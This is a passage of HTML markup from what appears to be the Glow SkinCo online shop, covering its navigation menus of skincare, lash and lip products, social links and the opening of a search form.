                                  </a></li><li><a href="/products/centella-hyaluronic-hydrating-serum-50ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CENTELLA HYALURONIC ACID HYDRATING SERUM
                                  </a></li><li><a href="/products/peptide-propolis-renewal-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEPTIDE &amp; PROPOLIS RENEWAL SERUM
                                  </a></li><li><a href="/products/collagen-hyaluronic-acid-moisturising-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN HYALURONIC ACID ULTIMATE MOISTURISING CREAM
                                  </a></li><li><a href="/products/zero-pore-toner-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ZERO PORE TONER PADS
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SERUMS
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EYE CREAMS &amp; SERUM
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MASK &amp; CREAMS
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RETINOL
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LASHES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lashes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LASHES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/eyelash-growth-serum-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LASH SERUM
                                  </a></li><li><a href="/products/growth-mascara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GROWTH MASCARA
                                  </a></li><li><a href="/products/lash-serum-growth-mascara-eyelash-curler-bundle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EYELASH GROWTH BUNDLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lips" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/lip-stain-peel-off-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEEL OFF LIP STAINS
                                  </a></li><li><a href="/products/lip-oil-topper-gloss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LIP OIL
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/glowskincoau" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/glowskincoau" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@glowskincoau" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.25531914893617%"
            
          ><img src="//glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=500" alt="Glow SkinCo" srcset="//glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=50 50w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=100 100w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=150 150w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=200 200w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=250 250w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=300 300w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=400 400w, //glowskinco.co/cdn/shop/files/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388&amp;width=500 500w" width="200" height="38.51063829787234" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/collagen-glass-skin-firm-hydrate-brighten-bundle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collagen Glass Skin Firm Hydrate &amp; Brighten Bundle</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP ALL</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SHOP ALL
                                </a></li><li><a href="/products/glowface%E2%84%A2-sculpt-amp-lift-device" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GlowFace™ Sculpt &amp;amp; Lift Device
                                </a></li><li><a href="/products/wet-dry-electric-razor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GLOWSHAVE™ Wet Dry Electric Razor
                                </a></li><li><a href="/products/collagen-glass-skin-firm-hydrate-brighten-bundle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collagen Glass Skin Firm Hydrate &amp; Brighten Bundle
                                </a></li><li><a href="/products/lip-stain-peel-off-liner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LIP STAINS PEEL OFF Liner
                                </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANTI WRINKLE BOUNCE MULTI BALM
                                </a></li><li><a href="/products/calcium-volume-multi-wrinkle-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CALCIUM VOLUME MULTI WRINKLE BALM
                                </a></li><li><a href="/products/retinol-eye-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ADVANCED RETINOL EYEBALM
                                </a></li><li><a href="/products/retinol-peptide-revive-eye-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  RETINOL + PEPTIDE REVIVE EYE CREAM
                                </a></li><li><a href="/products/centella-hyaluronic-hydrating-serum-50ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CENTELLA HYALURONIC ACID HYDRATING SERUM
                                </a></li><li><a href="/products/peptide-propolis-renewal-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEPTIDE + PROPOLIS RENEWAL SERUM
                                </a></li><li><a href="/products/collagen-hyaluronic-acid-moisturising-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN &amp; HYALURONIC ACID ULTIMATE MOISTURISING CREAM
                                </a></li><li><a href="/products/zero-pore-toner-pads" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ZERO PORE TONER PADS
                                </a></li><li><a href="/products/anti-oxidant-face-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANTI-OXIDANT FACE BALM
                                </a></li><li><a href="/products/bio-collagen-viral-face-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BIO-COLLAGEN FACE MASK
                                </a></li><li><a href="/products/collagen-firming-jelly-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN JELLY CREAM
                                </a></li><li><a href="/products/peel-shot-exfoliating-black-white-rice-ampoule" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEEL SHOT EXFOLIATING BLACK &amp; WHITE RICE AMPOULE
                                </a></li><li><a href="/products/firming-tightening-neck-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FIRMING &amp; TIGHTENING NECK CREAM
                                </a></li><li><a href="/products/peach-niacinamide-activater-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEACH NIACINAMIDE ACTIVATOR SERUM
                                </a></li><li><a href="/products/5-caffine-egcg-eye-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  5% CAFFEINE+ EGCG EYE SERUM
                                </a></li><li><a href="/products/pure-hylauronic-acid-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2% HYALURONIC ACID + B5 SERUM
                                </a></li><li><a href="/products/retinol-1-in-squalane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  1% RETINOL IN SQUALENE 
                                </a></li><li><a href="/products/10-super-vitamin-c-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  10% SUPER VITAMIN C SERUM
                                </a></li><li><a href="/collections/balms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BALMS
                                </a></li><li><a href="/collections/serums" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SERUMS
                                </a></li><li><a href="/collections/lash-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LASH SERUM
                                </a></li><li><a href="/products/mix-n-match-serum-bundle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MIX N MATCH SKINCARE BUNDLE FROM $10.95
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SKINCARE DEVICES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/glowface%E2%84%A2-sculpt-amp-lift-device" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GLOWFACE™ SCULPT &amp; LIFT DEVICE
                                </a></li><li><a href="/products/glowlift%E2%84%A2-eye-therapy-device" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GlowLift™ Eye Therapy Device
                                </a></li><li><a href="/products/wet-dry-electric-razor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GLOWSHAVE™ WET DRY ELECTRIC RAZOR
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SKINCARE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SHOP ALL SKINCARE
                                </a></li><li><a href="/products/lip-stain-peel-off-liner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LIP STAIN PEEL OFF
                                </a></li><li><a href="/products/retinol-eye-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ADVANCED RETINOL EYE BALM
                                </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANTI WRINKLE BOUNCE MULTI BALM
                                </a></li><li><a href="/products/anti-oxidant-face-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANTI-OXIDANT FACE BALM
                                </a></li><li><a href="/products/5-caffine-egcg-eye-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  5% CAFFEINE + EGCG SERUM
                                </a></li><li><a href="/products/pure-hylauronic-acid-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2% HYALURONIC ACID + B5 SERUM SERUM
                                </a></li><li><a href="/products/10-super-vitamin-c-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  10% SUPER VITAMIN C SERUM
                                </a></li><li><a href="/products/ginseng-retinol-revive-eye-cream-based" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GINSENG + RETINOL EYECREAM
                                </a></li><li><a href="/products/retinol-1-in-squalane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  1% RETINOL IN SQUALANE
                                </a></li><li><a href="/products/10-niacinamide-1-zinc-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  10% NIACINAMIDE + 1% ZINC SERUM
                                </a></li><li><a href="/products/peach-niacinamide-activater-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEACH NIACINAMIDE SERUM
                                </a></li><li><a href="/products/collagen-hyaluronic-acid-eye-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HYALURONIC + COLLAGEN ACID EYE MASKS
                                </a></li><li><a href="/products/bio-collagen-viral-face-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BIO-COLLAGEN FACE MASK
                                </a></li><li><a href="/products/collagen-firming-jelly-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN JELLY CREAM
                                </a></li><li><a href="/products/collagen-night-wrapping-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN NIGHT WRAPPING MASK
                                </a></li><li><a href="/products/firming-tightening-neck-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NECK FIRMING + TIGHTEN CREAM
                                </a></li><li><a href="/products/eyelash-growth-serum-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LASH SERUM
                                </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANTI WRINKLE MULTI BOUNCE BALM
                                </a></li><li><a href="/products/calcium-volume-multi-wrinkle-balm" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CALCIUM VOLUME MULT WRINKLE BALM
                                </a></li><li><a href="/products/peel-shot-exfoliating-black-white-rice-ampoule" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEEL SHOT EXFOLIATING BLACK &amp; RICE AMPOULE
                                </a></li><li><a href="/products/retinol-peptide-revive-eye-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  RETINOL + PEPTIDE REVIVE EYE CREAM
                                </a></li><li><a href="/products/vita-a-retinal-shot-tightening-booster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  VIT A RETINAL SHOT TIGHTENING BOOSTER
                                </a></li><li><a href="/products/centella-hyaluronic-hydrating-serum-50ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CENTELLA HYALURONIC ACID HYDRATING SERUM
                                </a></li><li><a href="/products/peptide-propolis-renewal-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEPTIDE &amp; PROPOLIS RENEWAL SERUM
                                </a></li><li><a href="/products/collagen-hyaluronic-acid-moisturising-cream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN HYALURONIC ACID ULTIMATE MOISTURISING CREAM
                                </a></li><li><a href="/products/zero-pore-toner-pads" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ZERO PORE TONER PADS
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SERUMS
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  EYE CREAMS &amp; SERUM
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MASK &amp; CREAMS
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  RETINOL
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLLAGEN
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LASHES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/eyelash-growth-serum-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LASH SERUM
                                </a></li><li><a href="/products/growth-mascara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GROWTH MASCARA
                                </a></li><li><a href="/products/lash-serum-growth-mascara-eyelash-curler-bundle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  EYELASH GROWTH BUNDLE
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/lip-stain-peel-off-liner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PEEL OFF LIP STAINS
                                </a></li><li><a href="/products/lip-oil-topper-gloss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LIP OIL
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
